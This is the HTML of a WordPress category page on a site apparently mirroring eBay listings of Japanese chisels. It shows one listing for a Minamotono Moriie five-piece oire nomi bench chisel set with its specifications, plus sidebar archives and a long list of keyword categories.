

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oirenomijapanese.com/category/minamotono/
body_size: 11212
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Oire Nomi Japanese | Category | minamotonoOire Nomi Japanese</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://oirenomijapanese.com/xmlrpc.php" />

<title>Oire Nomi Japanese | Categoryminamotono | Oire Nomi Japanese</title>
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Feed" href="https://oirenomijapanese.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Comments Feed" href="https://oirenomijapanese.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; minamotono Category Feed" href="https://oirenomijapanese.com/category/minamotono/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostmarks_style-css'  href='https:///oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oirenomijapanese.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oirenomijapanese.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bikox.js"></script>
<script type="text/javascript" src="/kabysoxe.js"></script>

</head>

<body class="archive category category-minamotono category-1589 single-author">

<div id="container">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
						<div id="site-title"><a href="https://oirenomijapanese.com/" title="Oire Nomi Japanese" rel="home">Oire Nomi Japanese</a></div>
            		</div>

		<nav id="access" role="navigation" class="clearfix">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://oirenomijapanese.com/">Home</a></li><li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
        
      </div>

	</header><!-- #branding -->
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category: <span class="colortxt">minamotono</span></h1>

									</header>

												                  <div class="odd">
					
<article id="post-3152" class="post-3152 post type-post status-publish format-standard has-post-thumbnail hentry category-minamotono tag-back tag-bench tag-chisels tag-hollow tag-japanese tag-minamotono tag-moriie tag-multi tag-nomi tag-oire">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://oirenomijapanese.com/2022/11/21/minamotono-moriie-japanese-oire-nomi-bench-chisels-set-of-5-multi-hollow-back/" title="Permalink to Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" rel="bookmark">Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back</a></h2>
	</header><!-- .entry-header -->

    
		<div class="entry-content post-content">
		<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Minamotono-Moriie-Japanese-Oire-Nomi-Bench-Chisels-Set-of-5-Multi-Hollow-Back-01-bfl.jpg" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/> 	  <br/>  	 
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Minamotono-Moriie-Japanese-Oire-Nomi-Bench-Chisels-Set-of-5-Multi-Hollow-Back-02-tp.jpg" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/> 

 <br/>

	
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Minamotono-Moriie-Japanese-Oire-Nomi-Bench-Chisels-Set-of-5-Multi-Hollow-Back-03-kqcn.jpg" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/>
 	


<br/><img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/Minamotono-Moriie-Japanese-Oire-Nomi-Bench-Chisels-Set-of-5-Multi-Hollow-Back-04-twzg.jpg" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/>

	<br/>    <br/><img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/>

<br/>
   Thanks for visiting my page. We are located in Japan. It&#8217;s our pleasure to make you happy by proposing our recommend item. If you have any questions or request about items, please feel free to ask us. International Buyers &#8211; Please Note. ·We do not mark merchandise values below value or mark items as &#8220;gifts&#8221; &#8211; US and International government regulations prohibit such behavior. This item is in the category &#8220;Home &#038; Garden\Tools &#038; Workshop Equipment\Hand Tools\Chisels&#8221;. The seller is &#8220;tcmc14641&#8243; and is located in this country: JP. This item can be shipped worldwide.

 	<ul> 
<li>Blade Material: Carbon Steel</li>
<li>Number of Pieces: 5</li>
<li>Color: Black</li>
<li>Custom Bundle: No</li>
<li>Brand: Minamotono Moriie</li>
<li>Type: Oire Nomi</li>
<li>Manufacturer Warranty: None</li>
<li>Model: Bench Chisels</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Handle Material: Wood</li>
<li>Item Width: 6,9,15,18,36mm</li>
<li>Blade Width: 6,9,15,18,36mm</li>


</ul>
 

<br/> 	  
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back" alt="Minamotono Moriie Japanese Oire Nomi Bench Chisels Set of 5 Multi Hollow Back"/><br/>  
	  			</div><!-- .entry-content -->
	
</article><!-- #post-3152 -->
                  </div>
				
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

						
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://oirenomijapanese.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://oirenomijapanese.com/2025/11/14/yamahiro-vintage-oire-nomi-japanese-bench-chisels-set-of-15-mentori-red-oak-used-2/">Yamahiro Vintage Oire Nomi Japanese Bench Chisels Set of 15 Mentori Red Oak Used</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2025/11/14/kiyohisa-japanese-chisel-oire-nomi-42mm-tsuge-handle-japan-white-steel-1-used/">Kiyohisa Japanese Chisel Oire Nomi 42mm Tsuge Handle Japan White Steel #1 Used</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2025/11/13/japanese-chisel-oire-nomi-36mm-sukemaru-munefusa-unused-long-storage/">Japanese chisel Oire Nomi 36mm Sukemaru Munefusa Unused long storage</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2025/11/13/fujihiro-damascus-mokume-10x-set-3-42mm-japanese-bench-chisel-oire-nomi-w1/">Fujihiro Damascus Mokume 10x set 3-42mm Japanese Bench Chisel Oire Nomi W#1</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2025/11/12/keiju-oire-nomi-japanese-bench-chisels-whit-oak-15mm-white-steel-1-2/">Keiju Oire Nomi Japanese Bench Chisels Whit Oak 15mm White Steel #1</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://oirenomijapanese.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/11/'>November 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/08/'>August 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-1988"><a href="https://oirenomijapanese.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://oirenomijapanese.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://oirenomijapanese.com/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://oirenomijapanese.com/category/1hour/" >1hour</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://oirenomijapanese.com/category/21mm/" >21mm</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oirenomijapanese.com/category/240mm/" >240mm</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://oirenomijapanese.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://oirenomijapanese.com/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://oirenomijapanese.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oirenomijapanese.com/category/5chisels/" >5chisels</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oirenomijapanese.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://oirenomijapanese.com/category/afuri/" >afuri</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://oirenomijapanese.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://oirenomijapanese.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://oirenomijapanese.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://oirenomijapanese.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://oirenomijapanese.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://oirenomijapanese.com/category/arcland/" >arcland</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://oirenomijapanese.com/category/asai/" >asai</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oirenomijapanese.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://oirenomijapanese.com/category/asztal/" >asztal</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://oirenomijapanese.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://oirenomijapanese.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://oirenomijapanese.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oirenomijapanese.com/category/azuma/" >azuma</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://oirenomijapanese.com/category/banshu/" >banshu</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://oirenomijapanese.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://oirenomijapanese.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://oirenomijapanese.com/category/beim/" >beim</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://oirenomijapanese.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://oirenomijapanese.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oirenomijapanese.com/category/bokusho/" >bokusho</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oirenomijapanese.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oirenomijapanese.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://oirenomijapanese.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://oirenomijapanese.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://oirenomijapanese.com/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oirenomijapanese.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://oirenomijapanese.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://oirenomijapanese.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://oirenomijapanese.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://oirenomijapanese.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://oirenomijapanese.com/category/chisels/" >chisels</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://oirenomijapanese.com/category/chiyonobu/" >chiyonobu</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://oirenomijapanese.com/category/chiyoryu/" >chiyoryu</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://oirenomijapanese.com/category/chomei/" >chomei</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oirenomijapanese.com/category/ciseaux/" >ciseaux</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://oirenomijapanese.com/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://oirenomijapanese.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oirenomijapanese.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://oirenomijapanese.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://oirenomijapanese.com/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://oirenomijapanese.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://oirenomijapanese.com/category/daijiro/" >daijiro</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://oirenomijapanese.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://oirenomijapanese.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://oirenomijapanese.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://oirenomijapanese.com/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oirenomijapanese.com/category/densai/" >densai</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oirenomijapanese.com/category/desu/" >desu</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://oirenomijapanese.com/category/diesen/" >diesen</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://oirenomijapanese.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://oirenomijapanese.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://oirenomijapanese.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://oirenomijapanese.com/category/doshin/" >doshin</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oirenomijapanese.com/category/doushin/" >doushin</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://oirenomijapanese.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://oirenomijapanese.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://oirenomijapanese.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://oirenomijapanese.com/category/ea052/" >ea052</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://oirenomijapanese.com/category/ea415/" >ea415</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://oirenomijapanese.com/category/ea425/" >ea425</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://oirenomijapanese.com/category/ea427/" >ea427</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://oirenomijapanese.com/category/ea429/" >ea429</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://oirenomijapanese.com/category/ea438/" >ea438</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://oirenomijapanese.com/category/ea496/" >ea496</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://oirenomijapanese.com/category/ea514/" >ea514</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://oirenomijapanese.com/category/ea515/" >ea515</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://oirenomijapanese.com/category/ea522/" >ea522</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://oirenomijapanese.com/category/ea528/" >ea528</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://oirenomijapanese.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oirenomijapanese.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://oirenomijapanese.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://oirenomijapanese.com/category/ec325/" >ec325</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://oirenomijapanese.com/category/echigo/" >echigo</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oirenomijapanese.com/category/einrichten/" >einrichten</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://oirenomijapanese.com/category/eitoshi/" >eitoshi</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oirenomijapanese.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://oirenomijapanese.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oirenomijapanese.com/category/etsuju/" >etsuju</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://oirenomijapanese.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://oirenomijapanese.com/category/finden/" >finden</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://oirenomijapanese.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://oirenomijapanese.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://oirenomijapanese.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://oirenomijapanese.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://oirenomijapanese.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oirenomijapanese.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://oirenomijapanese.com/category/fujihiiro/" >fujihiiro</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://oirenomijapanese.com/category/fujihiro/" >fujihiro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://oirenomijapanese.com/category/fujikawa/" >fujikawa</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://oirenomijapanese.com/category/fujimasa/" >fujimasa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://oirenomijapanese.com/category/fujiyoshimaru/" >fujiyoshimaru</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://oirenomijapanese.com/category/fukusaburo/" >fukusaburo</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://oirenomijapanese.com/category/funahiro/" >funahiro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://oirenomijapanese.com/category/futamata/" >futamata</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://oirenomijapanese.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://oirenomijapanese.com/category/geheim/" >geheim</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://oirenomijapanese.com/category/genju/" >genju</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://oirenomijapanese.com/category/gensou/" >gensou</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://oirenomijapanese.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://oirenomijapanese.com/category/gohei/" >gohei</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://oirenomijapanese.com/category/grammar/" >grammar</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://oirenomijapanese.com/category/hanafuda/" >hanafuda</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://oirenomijapanese.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oirenomijapanese.com/category/hanyu/" >hanyu</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://oirenomijapanese.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://oirenomijapanese.com/category/hatsufusa/" >hatsufusa</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://oirenomijapanese.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://oirenomijapanese.com/category/here/" >here</a>
</li>
